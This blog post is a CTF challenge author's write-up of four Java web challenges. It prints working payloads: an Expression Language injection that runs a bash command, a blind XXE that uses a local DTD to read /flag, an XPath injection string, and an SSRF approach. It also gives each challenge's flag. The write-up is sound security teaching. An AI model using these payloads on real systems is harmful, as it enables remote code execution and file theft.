Hi there!
This blog contains the write-up for 4 source code challenges that I created for Winja CTF for the Nullcon Berlin event.
Info common for all the challenges.
- Source code repo: https://github.com/p3n7a90n/WinjaCTFChalls-2022
- Outbound connection was blocked.
EL AGUA(EL Expression Blind RCE)
Desc

- One of the endpoints (/userRegistration) was responsible for creating the user account.
 ◎ Controller Snippet

◎ Controller Snippet - The endpoint was accepting some of the below fields for creating the user with role being one of the fields.
 ◎ User fields
◎ User fields - The provided role in the /userRegistration endpoint should exist for creating a new user.

- custom validator is being used for the role field using hibernate-validator to validate that the role exists or not.
- User-provided input is directly being passed into the constraint violation message.
- This could lead to Remote code execution.
 ◎ Validator Snippet
◎ Validator Snippet
Solution
- Send the POST request to /userRegistration endpoint with the below payload in body to put the flag in the web(/var/www) dir.
{
"userId":"1",
"firstName":"test",
"lastName":"test",
"email":"test",
"password":"test",
"role":"${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('bash -c cat$IFS/flag$IFS>/var/www/flag.txt')}"
}
- In the challenge, there was one more URL mentioned which was running a simple python server in the web(/var/www) dir.
- Hit the below endpoint to get the flag.
https://el-agua-server.chall.winja.site/flag.txt - Note:
- User could have directly brute-forced the second python server URL to get the flag without solving the chall.
- For that purpose, there was one script running which was deleting every file under web(/var/www) after 30 sec to prevent the above issue.
- flag{756d9e18250a1c7228ec289967077dc4_always_have_to_use_el_with_care}
Insider Threat(SSRF)
Desc

- One of the endpoints was responsible for generating the invoice after passing the orderId and avatarUrl as request params
 ◎ Controller Snippet
◎ Controller Snippet - flying-saucer-pdf-openpdf was being used to generate the invoice as a pdf.
- avatarUrl param was used in the img src value without any sanitization.
 ◎ Vulnerable Code Snippet
◎ Vulnerable Code Snippet - As the avatarUrl param is getting directly passed, user can try to enumerate the different services running locally.
- There was a simple python server that was running locally on port 5000.
- After that, it was just a matter of hitting the endpoint with flag.jpg file which can be guessed or we released the file name as a hint as well.
Solution
- Send the GET request to /getInvoice endpoint with orderId and the avatar url link to get the flag embedded in the generated invoice.
- Extract the image from the generated invoice and look into the exif data for the flag.
- flag{ff3aecb62130300c7a275aac7aedd1a1_thought_running_the_server_locally_would_be_safe}
Oil Rig Pump(Blind XXE)
Desc
- One of the POST endpoint(/parse) was accepting XML data.
 ◎ Controller Snippet
◎ Controller Snippet - This XML was getting parsed without blocking any entites using SAXParser.
 ◎ Vulnerable Code Snippet
◎ Vulnerable Code Snippet
Solution
-
User had to use local dtd files to exploit this challenge via error messages.
-
We released the hint that all the default files can be searched on the link: https://packages.ubuntu.com/
-
Now, It was just a matter of enumerating the dtd files which are present in the local and exploiting accordingly.
-
Below is the payload for extracting the flag via error messages.
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/svg/svg10.dtd">
<!ENTITY % descTitleMetadata 'aaa)>
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///abcxyz/%file;'>">
%eval;
%error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
- flag{cdc18d488a5a96f80e9a73775c47a8b4_internal_xml_files_can_be_useful}
Storm Water Tank(XI Path)
Desc
- One of the endpoints (/search) was accepting the String value as a key which was getting used to search in the XML file.
 ◎ Controller Snippet
◎ Controller Snippet - The key was directly being used in the Xpath expression.
 ◎ Vulnerable Code Snippet
◎ Vulnerable Code Snippet
Solution
- Send the POST request to /search endpoint with the below payload in body to retrieve the flag.
'sample')]| //Contents/ETag[contains(.,'flag'- flag{c5c78602a0cdda02933fdf70e1cc920e_easy_navigation_with_xipath}
References
- https://in.relation.to/2020/05/07/hibernate-validator-615-6020-released/
- https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/
- https://book.hacktricks.xyz/pentesting-web/xpath-injection
Hope you had fun/learned something new while solving the challenges.
Feel free to drop any suggestions in the comments section.
Thanks for reading!!!.